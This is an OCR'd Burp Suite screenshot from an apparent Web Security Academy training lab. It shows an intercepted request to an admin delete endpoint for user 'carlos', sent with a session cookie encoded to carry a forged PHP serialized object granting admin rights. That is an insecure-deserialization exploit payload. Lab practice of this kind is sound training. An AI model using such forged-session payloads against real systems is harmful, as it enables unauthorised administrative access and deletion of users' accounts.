 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
9 10
Request to https://acf31f2c1e2c3f158053b389002f00e3.web-security-academy.net:443 [18.200.141.238]
8
Forward Drop Intercept is on Action Open Browser
replace text
Pretty Raw \n Actions
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: acf31f2c1e2c3f158053b389002f00e3.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://acf31f2c1e2c3f158053b389002f00e3.web-security-academy.net/my-account
8 Connection: close
9 Cookie: session=
%54%7a%6f%30%4f%69%4a%56%63%32%56%79%49%6a%6f%79%4f%6e%74%7a%4f%6a%67%36%49%6e%56%7a%5a%58%4
9%37%63%7a%6f%31%4f%69%4a%68%5a%47%31%70%62%69%49%37%59%6a%6f%78%4f%33%30%3d
10 Upgrade-Insecure-Requests: 1
11